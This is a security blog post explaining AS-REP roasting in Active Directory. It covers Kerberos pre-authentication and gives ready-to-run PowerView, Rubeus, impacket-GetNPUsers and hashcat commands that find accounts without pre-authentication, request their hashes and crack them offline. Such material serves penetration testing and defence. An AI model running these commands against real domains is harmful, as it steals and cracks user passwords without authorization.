https://blog.secarclabs.com/post/offsec-series-as-rep-roasting
Overview
Technique that is used to target weak user account settings in Active Directory, particularly those with the “Do not require Kerberos preauthentication” setting enabled to abuse the lack of Kerberos pre-authentication to retrieve password hashes. This setting allows a user account to request and obtain a service ticket without providing initial authentication, essentially bypassing the need for a password. The hashes can then be cracked offline using tools like hashcat to obtain the passwords.

Kerberos pre-authentication

Kerberos pre-authentication is an optional feature of the Kerberos protocol that can be used to provide stronger authentication between clients and servers. In Kerberos, authentication is performed by exchanging tickets between the client and the Key Distribution Center (KDC). The KDC is a trusted server that maintains a database of user and service accounts and their associated credentials.
When a client requests a ticket for a service, it sends a pre-authentication message(Authentication Server Request (AS-REQ)) to the DC. The timestamp on that message is encrypted with the hash of the user’s password. This message contains information that the DC can use to verify the client’s identity. If the DC can decrypt that timestamp using its own record of the user’s password hash, it will send back an Authentication Server Response (AS-REP) message that contains a Ticket Granting Ticket (TGT) issued by the Key Distribution Center (KDC), which is used for future access requests by the user.
Pre-authentication can help to improve the security of Kerberos by making it more difficult for attackers to impersonate users. By requiring clients to prove their identity before they are granted a ticket, pre-authentication can help to prevent man-in-the-middle attacks and other forms of attack.
Abusing Pre-Auth
An attacker would typically enumerate to identify a list user accounts with Pre-Auth setting disabled. They can then request the encrypted AS-REP (Authentication Service Reply) message from the domain controller, which contains the user’s encrypted credentials. By analyzing the encrypted AS-REP offline, the attacker can attempt to crack the user’s password using various password cracking techniques, such as dictionary attacks or brute force attacks.
If successful, the attacker can obtain the user’s plaintext password, allowing them to gain unauthorized access to the user’s account and potentially escalate their privileges within the network.
Execution
Identifying accounts that could be abused due to AS-REP roasting.
Using PowerView:
Get-DomainUser -PreauthNotRequired
Using AD Module/RSAT tools:
Get-ADUser -Filter {DoesNotRequirePreAuth -eq $True} -Properties DoesNotRequirePreAuth
Using Rubeus
.\Rubeus.exe asreproastUsing impacket-GetNPUsers
# users list dynamically queried with an RPC null session
impacket-GetNPUsers -request -format hashcat -outputfile ASREProastables.txt -dc-ip $KeyDistributionCenter 'DOMAIN/'# with a users file
impacket-GetNPUsers -usersfile users.txt -request -format hashcat -outputfile ASREProastables.txt -dc-ip $KeyDistributionCenter 'DOMAIN/'# users list dynamically queried with a LDAP authenticated bind (password)
impacket-GetNPUsers -request -format hashcat -outputfile ASREProastables.txt -dc-ip $KeyDistributionCenter 'DOMAIN/USER:Password'# users list dynamically queried with a LDAP authenticated bind (NT hash)
impacket-GetNPUsers -request -format hashcat -outputfile ASREProastables.txt -hashes 'LMhash:NThash' -dc-ip $KeyDistributionCenter 'DOMAIN/USER'Example:

Cracking obtained hash using Hashcat
Hashcat Mode:
18200: Kerberos 5, etype 23, AS-REP
sudo hashcat -m 18200 ASREProastables.txt /usr/share/wordlists/rockyou.txt -r /usr/share/hashcat/rules/best64.rule --force
References
https://www.freesoft.org/CIE/RFC/1510/55.htm
https://tools.thehacker.recipes/impacket/examples/getnpusers.py